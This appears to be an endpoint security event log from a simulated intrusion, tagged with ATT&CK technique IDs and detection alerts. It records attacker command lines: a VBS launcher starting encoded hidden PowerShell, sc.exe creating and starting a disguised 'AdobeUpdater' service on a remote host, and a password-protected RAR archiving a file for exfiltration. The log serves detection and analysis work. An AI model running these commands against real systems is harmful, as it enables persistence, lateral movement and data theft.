 loss ⌘1 Python ⌘2 bash ⌘3
2457118 process "cmd.exe" /c autoupdate.vbs
2457131 process "C:\Windows\System32\WScript.exe" "C:\Windows\autoupdate.vbs"
ATT&CK T1064 Scripting (Execution, Initial Access)
ATT&CK T1193 Spearphishing Attachment (Execution, Initial Access)
ATT&CK T1192 Spearphishing Link (Execution, Initial Access)
2457143 process "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -noP -sta -w 1 -enc
ATT&CK T1086 PowerShell (Command and Control, Execution)
2457145 process \??\C:\Windows\system32\conhost.exe 0xffffffff -ForceV1
2457154 create C:\Windows\TEMP\__PSScriptPolicyTest_cy1d3i2d.yrt.ps1
2457155 create C:\Windows\TEMP\__PSScriptPolicyTest_usty2f2v.x0a.psm1
2457172 module C:\Windows\assembly\NativeImages_v4.0.30319_64\System.Manaa57fc8cc#\64edd4e496db6f05243ea5a1a651bdba\System.Management.Automation.ni.dll
2457174 alert Execution: PowerShell with Unusual Arguments https://heimdall.endgameone.com/alerts/094d8599-3351-4f56-aaad-94221fc5cf0c
2457189 connect 10.0.1.5 -> 192.168.0.5:443
2457191 lookup www.freegoogleadsenseinfo.com
2457193 lookup cert.int-x3.letsencrypt.org
2457195 lookup localhost
2457197 connect 10.0.1.5 -> 23.55.16.126:80
2457211 create C:\Users\Default\AppData\Local\Microsoft\Windows\PowerShell\ModuleAnalysisCache
2457301 alert Command and Control: PowerShell Network https://heimdall.endgameone.com/alerts/25002cb6-397f-45d9-9e7a-95d050d68db9
2459213 process "C:\Windows\system32\sc.exe" \\creeper query
ATT&CK T1007 System Service Discovery (Discovery)
2459216 connect 10.0.1.5 -> 10.0.0.4:135
2459219 lookup creeper
2459268 process "C:\Windows\system32\sc.exe" \\creeper create AdobeUpdater binPath= "cmd.exe /c \"C:\Users\kmitnick\AppData\Roaming\Adobe\Flash Player\update.vbs\"" di
ATT&CK T1050 New Service (Execution, Lateral Movement, Persistence, Privilege Escalation)
ATT&CK T1021 Remote Services (Execution, Lateral Movement)
ATT&CK T1035 Service Execution (Execution, Lateral Movement)
2459269 alert Persistence: New Service https://heimdall.endgameone.com/alerts/8a0c661b-5abe-469a-8ae7-9dfaa9ede9f8
2459272 lookup creeper
2459278 connect 10.0.1.5 -> 10.0.0.4:135
2459309 alert Lateral Movement: Service Command Lateral Movement https://heimdall.endgameone.com/alerts/80e72837-1227-4cee-8b62-3b77022f9622
2459340 process "C:\Windows\system32\sc.exe" \\creeper description AdobeUpdater "Synchronize with Adobe for security updates"
2459345 connect 10.0.1.5 -> 10.0.0.4:135
2459346 lookup creeper
2459427 process "C:\Windows\system32\sc.exe" \\creeper qc AdobeUpdater
ATT&CK T1007 System Service Discovery (Discovery)
2459430 connect 10.0.1.5 -> 10.0.0.4:135
2459431 lookup creeper
2459524 process "C:\Windows\system32\sc.exe" \\creeper start AdobeUpdater
ATT&CK T1050 New Service (Execution, Lateral Movement)
ATT&CK T1021 Remote Services (Execution, Lateral Movement)
ATT&CK T1035 Service Execution (Execution, Lateral Movement)
2459531 lookup creeper
2459535 connect 10.0.1.5 -> 10.0.0.4:135
2459568 alert Lateral Movement: Service Command Lateral Movement https://heimdall.endgameone.com/alerts/3b66a9d2-e663-4ce9-9875-590625b4ae47
2471139 create C:\$Recycle.Bin\Shockwave_network.vsdx
2474527 create C:\Windows\recycler.exe
2474540 process "C:\Windows\recycler.exe" a -hpfGzq5yKw C:\$Recycle.Bin\old C:\$Recycle.Bin\Shockwave_network.vsdx
ATT&CK T1002 Data Compressed (Exfiltration)
ATT&CK T1022 Data Encrypted (Exfiltration)
2474541 create C:\$Recycle.Bin\old.rar
2474544 alert Exfiltration: Encrypting Files with WinRar https://heimdall.endgameone.com/alerts/73778ccb-0761-4213-a4c3-d702dd757efd
2457173 alert Execution: Windows Script Executing PowerShell https://heimdall.endgameone.com/alerts/f638518f-67a8-4f57-8bbd-4f8a07db456c